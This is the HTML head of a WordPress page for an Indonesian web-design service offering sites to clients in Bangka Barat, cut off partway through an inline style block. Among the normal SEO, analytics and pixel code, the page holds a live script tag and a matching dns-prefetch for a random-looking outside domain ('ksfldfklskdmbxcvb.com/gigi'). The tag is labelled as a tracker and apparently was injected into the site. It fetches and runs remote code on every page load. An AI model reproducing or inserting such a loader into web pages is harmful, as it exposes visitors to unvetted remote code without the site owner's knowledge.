

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.beresweb.com/jasa-pembuatan-website-bangka-barat/
body_size: 22189
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js
									 scheme_default										">
<head>


			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="http://www.beresweb.com/xmlrpc.php">
		<title>Jasa Pembuatan Website Bangka Barat | Jasa Pembuatan dan Kelola Website</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Jasa Pembuatan Website - Jika Anda sampai di halaman ini, Anda mungkin berasal dari Bangka Barat dan sedang mencari Jasa Pembuatan Website. Mohon maaf sebelumnya, sejujurnya kami tidak berdomisili di Bangka Barat namun kami menyediakan Jasa Pembuatan Website untuk Anda yang berdomisili di Bangka Barat. Mengingat website yang dapat menjangkau siapapun di seluruh dunia, maka jangan heran jika kami" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="BeresWeb.com"/>
	<meta name="msvalidate.01" content="AD360FA23D4ED38A4EC072295A6271BC" />
	<meta name="keywords" content="jasa pembuatan website bangka barat,jasa pembuatan website company profile bangka barat,jasa pembuatan website online shop bangka barat,jasa pembuatan website perusahaan bangka barat,jasa pembuatan website profesional bangka barat,jasa pembuatan website sekolah bangka barat,jasa pembuatan website toko online bangka barat" />
	<link rel="canonical" href="http://www.beresweb.com/jasa-pembuatan-website-bangka-barat/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jasa Pembuatan dan Kelola Website | Jasa pembuatan dan kelola website untuk company profile, profesional profile, toko online, majalah, agen property dengan harga terjangkau" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jasa Pembuatan Website Bangka Barat | Jasa Pembuatan dan Kelola Website" />
		<meta property="og:description" content="Jasa Pembuatan Website - Jika Anda sampai di halaman ini, Anda mungkin berasal dari Bangka Barat dan sedang mencari Jasa Pembuatan Website. Mohon maaf sebelumnya, sejujurnya kami tidak berdomisili di Bangka Barat namun kami menyediakan Jasa Pembuatan Website untuk Anda yang berdomisili di Bangka Barat. Mengingat website yang dapat menjangkau siapapun di seluruh dunia, maka jangan heran jika kami" />
		<meta property="og:url" content="http://www.beresweb.com/jasa-pembuatan-website-bangka-barat/" />
		<meta property="og:image" content="http://www.beresweb.com/wp-content/uploads/2015/12/logo-1.png" />
		<meta property="article:published_time" content="2015-07-15T13:20:36+00:00" />
		<meta property="article:modified_time" content="2015-07-15T13:20:36+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Jasa Pembuatan Website Bangka Barat | Jasa Pembuatan dan Kelola Website" />
		<meta name="twitter:description" content="Jasa Pembuatan Website - Jika Anda sampai di halaman ini, Anda mungkin berasal dari Bangka Barat dan sedang mencari Jasa Pembuatan Website. Mohon maaf sebelumnya, sejujurnya kami tidak berdomisili di Bangka Barat namun kami menyediakan Jasa Pembuatan Website untuk Anda yang berdomisili di Bangka Barat. Mengingat website yang dapat menjangkau siapapun di seluruh dunia, maka jangan heran jika kami" />
		<meta name="twitter:image" content="http://www.beresweb.com/wp-content/uploads/2015/12/logo-1.png" />
		<!-- All in One SEO -->

<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jasa Pembuatan dan Kelola Website &raquo; Feed" href="http://www.beresweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jasa Pembuatan dan Kelola Website &raquo; Comments Feed" href="http://www.beresweb.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.beresweb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.beresweb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://www.beresweb.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.beresweb.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-trx-addons-layouts-css' href='http://www.beresweb.com/wp-content/themes/artrium/plugins/trx_addons/layouts/layouts.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-trx-addons-layouts-responsive-css' href='http://www.beresweb.com/wp-content/themes/artrium/plugins/trx_addons/layouts/layouts.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='http://www.beresweb.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='http://www.beresweb.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-font-google_fonts-css' href='http://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i%7CBarlow+Condensed:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-icons-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-main-css' href='http://www.beresweb.com/wp-content/themes/artrium/style.css' type='text/css' media='all' />
<style id='artrium-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-color: rgba(128,128,128,0.05); border:1px solid rgba(128,128,128,0.1); }.post-navigation .nav-previous a .nav-arrow:after { top: 0; opacity: 1; }.post-navigation .nav-next a .nav-arrow { background-color: rgba(128,128,128,0.05); border-color:rgba(128,128,128,0.1); }.post-navigation .nav-next a .nav-arrow:after { top: 0; opacity: 1; }
</style>
<link rel='stylesheet' id='artrium-custom-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/__custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-color-default-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/__colors_default.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-color-dark-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/__colors_dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.beresweb.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.beresweb.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-responsive-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"http:\/\/www.beresweb.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1767793308" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="_tpt-js-before">
/* <![CDATA[ */
window.ESG ??={}; ESG.E ??= {}; ESG.E.plugin_url = 'http://www.beresweb.com/wp-content/plugins/essential-grid/';
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.0" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["216331135843431"],"eventID":"24e32c6a-6261-4642-a53d-6d90abf55491","params":{"post_category":"Jasa Pembuatan Website","page_title":"Jasa Pembuatan Website Bangka Barat","post_type":"post","post_id":81,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.beresweb.com\/jasa-pembuatan-website-bangka-barat\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["216331135843431"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"http:\/\/www.beresweb.com","ajaxUrl":"http:\/\/www.beresweb.com\/wp-admin\/admin-ajax.php","ajax_event":"9528ec4a3d","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1767793308"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K48HHSN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beresweb.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48HHSN");
gtag("config", "AW-956182179");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://www.beresweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.beresweb.com/wp-json/wp/v2/posts/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.beresweb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.beresweb.com/?p=81' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.beresweb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.beresweb.com%2Fjasa-pembuatan-website-bangka-barat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.beresweb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.beresweb.com%2Fjasa-pembuatan-website-bangka-barat%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:100%; max-width:728px; height:100%; max-height:90px; margin: 0 auto; }
	.g-2 { margin:10px;  width:100%; max-width:300px; height:100%; max-height:300px; float:left; clear:left; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:400px; height:100%; max-height:400px; }
	.g-4 { margin:10px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:250px; float:left; clear:left; }
	.g-5 { margin:10px;  width:100%; max-width:300px; height:100%; max-height:300px; float:left; clear:left; }
	.g-6 { margin:10px;  width:100%; max-width:300px; height:100%; max-height:300px; float:left; clear:left; }
	.g-7 { margin:10px;  width:100%; max-width:300px; height:100%; max-height:300px; float:right; clear:right; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
